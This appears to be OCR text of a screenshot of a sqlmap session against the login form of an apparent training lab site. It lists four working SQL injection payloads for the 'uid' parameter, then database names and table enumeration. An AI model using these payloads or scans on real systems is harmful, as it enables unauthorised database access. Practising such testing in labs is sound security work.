 Administrator: Command Prompt
C:\Users\KIIT\Desktop\Cyber Security Materials\sqlmapproject-sqlmap-ce50acf>python ./sqlmap.py -r C:\Users\KIIT\Desktop\vlab_login2.req --dbs -tables
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.4.7.16#dev}
|_ -| . [)]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no
 liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 23:38:46 /2020-07-22/
[23:38:46] [INFO] parsing HTTP request from 'C:\Users\KIIT\Desktop\vlab_login2.req'
[23:38:47] [INFO] resuming back-end DBMS 'mysql'
[23:38:47] [INFO] testing connection to the target URL
got a 301 redirect to 'https://lab.vlab.space/login.php'. Do you want to follow? [Y/n] Y
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [Y/n] n
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: uid (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: uid=-2628' OR 7786=7786#&password=123
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: uid=admin' AND (SELECT 3853 FROM(SELECT COUNT(*),CONCAT(0x7170786b71,(SELECT (ELT(3853=3853,1))),0x7176787a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- pieW&password=123
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: uid=admin' AND (SELECT 5641 FROM (SELECT(SLEEP(5)))UveX)-- GnXA&password=123
    Type: UNION query
    Title: MySQL UNION query (NULL) - 5 columns
    Payload: uid=-1316' UNION ALL SELECT NULL,CONCAT(0x7170786b71,0x7579414744474c575a4a555568465678624659494568766a704154627766596b6a6265616a4f6a62,0x7176787a71),NULL,NULL,NULL#&password=123
---
[23:38:54] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[23:38:54] [INFO] fetching database names
[23:38:54] [INFO] resumed: 'information_schema'
[23:38:54] [INFO] resumed: 'dbs'
available databases [2]:
[*] dbs
[*] information_schema
[23:38:54] [INFO] fetching tables for databases: 'dbs, information_schema'
[23:38:57] [INFO] retrieved: 'information_schema','INNODB_CMP_RESET'
[23:39:00] [INFO] retrieved: 'information_schema','INNODB_LOCK_WAITS'
[23:39:02] [INFO] retrieved: 'information_schema','TABLE_STATISTICS'
[23:39:05] [INFO] retrieved: 'information_schema','INNODB_TABLESPACES_ENCRYPTION'